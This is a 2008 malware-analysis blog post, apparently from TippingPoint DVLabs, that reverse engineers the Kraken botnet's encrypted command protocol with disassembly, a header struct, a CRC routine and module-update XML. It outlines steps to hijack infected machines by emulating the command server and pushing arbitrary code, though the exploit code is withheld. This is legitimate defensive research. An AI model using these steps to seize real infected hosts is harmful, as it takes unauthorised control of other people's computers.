    encryption_key_uno ^= cpuid(0x1).version
    encryption_key_dos ^= cpuid(0x1).features
    encryption_key_uno ^= cpuid(0x3).hi_serial
    encryption_key_dos ^= cpuid(0x3).low_serial

    encryption_key_uno -= GetVolumeInformation(GetWindowsDirectoryA()).VolumeSerialNumber
As previously stated we can easily get the encryption keys from the packets sent to our tap resolved from the dyndns names we registered. This is a good starting point for writing our decryption/encryption routines. At this point we know the traffic is encrypted, we know a header is sent to the remote dyndns server, and we know that in order to see into this traffic on a large scale we must decrypt the traffic. The function for decrypting our header is shown here:
    .text:001AE7E4 decryptHeader
    .text:001AE7E4  push    ecx
    .text:001AE7E5  mov     eax, [esi+packet_data.seed]
    .text:001AE7E8  test    eax, eax
    .text:001AE7EA  jz      short loc_1AE802
    .text:001AE7EC  push    1               ; flag
    .text:001AE7EE  push    eax             ; seed
    .text:001AE7EF  push    [esi+packet_data.key_2] ; key_2
    .text:001AE7F2  lea     eax, [esi+packet_data.command]
    .text:001AE7F5  push    [esi+packet_data.key_1] ; key_1
    .text:001AE7F7  push    0Ch             ; count
    .text:001AE7F9  push    eax             ; offset
    .text:001AE7FA  call    decryptPacket
    .text:001AE7FF  add     esp, 18h
    .text:001AE802
    .text:001AE802 loc_1AE802:
    .text:001AE802  and     dword ptr [esi+8], 0
    .text:001AE806  pop     ecx
    .text:001AE807  retn
    .text:001AE807 decryptHeader   endp
So we call another function that is used in various places in the binary called decryptPacket passing in various data to specify what we are decrypting. The decryptPacket is a larger function that is a pretty straight forward encryption routine. It does not appear, in my opinion, to be based off of any open encryption algorithm (I will skip the details of the encryption for brevity). After writing the decryption for the header we can see more of the protocol. The first packet being sent by this bot correlates to what we saw in the disassembly above.
    ac 8d ee d7 94 49 09 3f 00 00 00 00 01 00 37 01 00
    00 00 00 00 00 00 00
The protocol breaks down as follows.
    struct KrakenHeader {
        unsigned int key_1;
        unsigned int key_2;
        unsigned int seed;
        unsigned short command;
        unsigned short version;
        umsigned int size;
        unsigned int crc;
        unsigned char payload[size];
    } kraken_header;
So obviously we head off to see what the commands do. In the main command processing function we see a branch based off the command in our incoming packet.
    .text:001AC170  mov     eax, [esp+2C0h+command]
    .text:001AC174  sub     eax, 7
    .text:001AC177  pop     ecx
    .text:001AC178  pop     ecx
    .text:001AC179  jz      command7
    .text:001AC17F  dec     eax
    .text:001AC180  jz      command8
    .text:001AC186  sub     eax, 10h
    .text:001AC189  jz      command18
    .text:001AC18F  xor     esi, esi
    .text:001AC191  cmp     ds:dword_1B109C, ebx
    .text:001AC197  mov     [esp+2B8h+var_2A5], bl
    .text:001AC19B  jle     short loc_1AC1D7
    ...
This is certainly not a complete list of the commands, but it leads us to an interesting function. If we follow command8 we notice a method for updating the bots code. The code takes in an XML-like list of modules, module names, ids, etc. and from there processes the items looking for any updates. Analyzing the code reveals that the following format must be utilized to reach the code we are after:
    <modules>
      <module>
        <version>0</version>
        <name>core</name>
        <moduleid>1</moduleid>
        <crc>0</crc>
      </module>
    </modules>
The reason for this is when the bot sees that a "core" module is being sent it will download said module, write it to disk, and execute it. In the code you can also determine that the values for version, moduleid, and crc are not really checked when a "core" module is being loaded (Aside from not being 0 in some cases).
At this point we realize (and confirm our assumption) that code can arbitrarily be downloaded and executed on the zombie host as long as we can receive its initial beacon. In order to demonstrate this I have removed the details but outlined the needed steps below.
- Receive initial packet from zombie (command 1)
- Send a response with the key xor'd by the server (command 2)
- Receive the zombies configuration information (command 3)
- Send a request to update our module (command 8)
- Send our module update xml to the zombie (command 0x14)
- Open a TCP connection on port 447 for the zombie to download the module
- Receive the connection from the zombie
- Send our encrypted payload to the zombie (command 0xa)
After the zombie has received the payload it decrypts it, and runs a CRC on the payload ensuring it matches what is in the header. This CRC is fairly simple and is below in Python.
    for x in range(0x100):
        eax = x
        for x in range(8):
            if (output.byte(eax) & 1) == 0:
                eax >>= 1
            else:
                eax >>= 1
                eax ^= 0xedb88320
        xor_array.append(eax)

    eax = ~flag
    ecx = 0
    for x in range(fsize):
        esi = (0x00000000 | struct.unpack("<B", f[x])[0])
        edx = eax
        edx &= 0xff
        edx ^= esi
        eax = output.dword(eax) >> 8
        eax ^= xor_array[edx]

    crc = ~eax

    return output.dword(crc)
If we pass the CRC check the payload gets written to a random name in c:\windows\system32 and executed. This can be seen in the binary below.
    .text:001ADE8C  call    openWriteFile
    .text:001ADE91  add     esp, 0Ch
    .text:001ADE94  push    0FFFFFFFFh          ; dwMilliseconds
    .text:001ADE96  push    ebx                 ; char
    .text:001ADE97  push    [ebp+lpCommandLine] ; lpCommandLine
    .text:001ADE9A  call    startNewProcess     ; do our command
Where CommandLine is the path to our newly downloaded payload. As you can see it is certainly possible to upload new code to a bot as long as you can receive traffic from a zombie checking in. To demonstrate this I have created a video that puts all these steps into practice loading arbitrary code on a zombie host running in a VM.
The video first walks you through the code path which will be executed. The video shows two systems. The host system is responsible for emulating the Kraken server. The VMWare image is of a system infected with Kraken. In the end the video will demonstrate a custom Kraken server I have written and the Kraken zombie will eventually spawn a reverse connect back shell that I have uploaded to it via the emulated Kraken server. The shell demonstrates full control over the zombie system.
Note: The code used to accomplish the various tasks outlined in this blog are not being released for obvious reasons. If you are a security firm with legitimate reasons for further information and proof-of-concept code contact us.
Originally published 2008-04-28 on the TippingPoint DVLabs blog. Written with Cody Pierce, who also wrote the dissection.